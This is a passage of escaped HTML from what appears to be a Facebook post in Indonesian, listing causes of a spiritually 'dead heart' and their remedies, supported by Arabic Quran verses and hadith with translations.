MAKSIAT YANG TERUS-MENERUS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu penyebab hati menjadi mati adalah Perbuatan dosa dan maksiat yang dilakukan terus menerus setiap hari.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eكَلَّا بَلْ ۜ رَانَ عَلَىٰ قُلُوبِهِم مَّا كَانُوا يَكْسِبُونَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sekali-kali tidak! Bahkan apa yang mereka kerjakan itu telah menutupi hati mereka.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Muthaffifin ayat : 14)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Penjelasan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama tafsir menyebutkan sebagai dosa dan maksiat yang dilakukan setiap hari akan menjadi karat hitam yang menempel di hati.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan  akibat dosa yang tidak pernah ditaubati itu akan membuat hati menjadi mati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah Saw bersabda:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ الْعَبْدَ إِذَا أَذْنَبَ ذَنْبًا نُكِتَ فِي قَلْبِهِ نُكْتَةٌ سَوْدَاءُ، فَإِنْ تَابَ وَنَزَعَ وَاسْتَغْفَرَ صُقِلَ قَلْبُهُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jika seorang hamba melakukan dosa, maka dititikkan satu noda hitam di hatinya. Jika ia bertaubat, berhenti, dan memohon ampun, maka hatinya kembali bersih.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi no. 3334)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 2. LALAI DARI MENGINGAT ALLAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila seseorang lalai mengingat Allah maka dapat menjadi penyebab matinya hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَلَا تَكُونُوا كَالَّذِينَ نَسُوا اللَّهَ فَأَنسَاهُمْ أَنفُسَهُمْ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan janganlah kamu seperti orang-orang yang melupakan Allah, lalu Allah menjadikan mereka lupa terhadap diri mereka sendiri.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Hasyr ayat : 19)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya Lupa kepada Allah menyebabkan hilangnya kesadaran ruhani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 3. TERLALU MENCINTAI DUNIA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan salah satu penyebab hati menjadi mati adalah terlalu cinta akan kemewahan dunia. Sehingga lupa akan kehidupan di akhirat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah berfirman dalam Al Qur'an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eبَلْ تُؤْثِرُونَ الْحَيَاةَ الدُّنْيَا ۝ وَالْآخِرَةُ خَيْرٌ وَأَبْقَىٰ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tetapi kamu lebih mengutamakan kehidupan dunia, padahal akhirat itu lebih baik dan lebih kekal.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-A‘la ayat : 16–17)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E4. TIDAK MENTADABBURI AL-QUR’AN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya adalah membaca ayat Al Qur'an namun tidak memahami artinya dan tidak menerapkan nya dalam kehidupan sehari-hari, inilah salah satu penyebab nya hati menjadi mati. Sebagaimana firman Allah dalam Al Qur'an:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَفَلَا يَتَدَبَّرُونَ الْقُرْآنَ أَمْ عَلَىٰ قُلُوبٍ أَقْفَالُهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Maka apakah mereka tidak mentadabburi Al-Qur’an, ataukah hati mereka telah terkunci?”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Muhammad ayat : 24)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 5. BANYAK TERTAWA DAN LALAI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMatan Hadis (Arab):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eلَا تُكْثِرُوا الضَّحِكَ فَإِنَّ كَثْرَةَ الضَّحِكِ تُـمِيتُ الْقَلْبَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Janganlah kalian banyak tertawa, karena banyak tertawa dapat mematikan hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi no. 2305)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 6. PANJANG ANGANG-ANGAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPanjang angan angan dan suka berkhayal adalah penyebab hati menjadi mati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ أَخْوَفَ مَا أَخَافُ عَلَيْكُمُ اثْنَتَيْنِ: اتِّبَاعُ الْهَوَى وَطُولُ الْأَمَلِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Yang paling aku takutkan atas kalian ada dua: mengikuti hawa nafsu dan panjang angan-angan.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Ahmad)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E 7 . TIDAK MAU MENERIMA NASIHAT\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu tanda hati yang mati adalah enggan untuk menerima sebuah nasihat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah Saw bersabda:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eمَا ضَرَبَ عَبْدٌ بِذَنْبٍ أَعْظَمَ مِنْ قَسْوَةِ الْقَلْبِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tidaklah seorang hamba ditimpa hukuman yang lebih berat daripada kerasnya hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Thabrani)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIV. PANDANGAN KAUM SUFI TENTANG HATI YANG MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E OBAT DAN PENYEMBUHAN HATI YANG MATI \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. TAUBAT NASUHA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArab:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eيَا أَيُّهَا الَّذِينَ آمَنُوا تُوبُوا إِلَى اللَّهِ تَوْبَةً نَّصُوحًا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai orang-orang yang beriman, bertaubatlah kepada Allah dengan taubat yang sungguh-sungguh.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQS. At-Tahrim: 8\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. DZIKIR KEPADA ALLAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMemperbanyak zikir kepada Allah adalah salah satu resep mujarab untuk mengobati hati dan memenangkan hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَلَا بِذِكْرِ اللَّهِ تَطْمَئِنُّ الْقُلُوبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ingatlah, hanya dengan mengingat Allah hati menjadi tenang.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Ar-Ra‘d ayat : 28 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. AL-QUR’AN SEBAGAI OBAT HATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman bahwa Al Qur'an diturunkan kepada manusia salah satu menjadi sifa' yaitu obat penawar bagi hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَنُنَزِّلُ مِنَ الْقُرْآنِ مَا هُوَ شِفَاءٌ 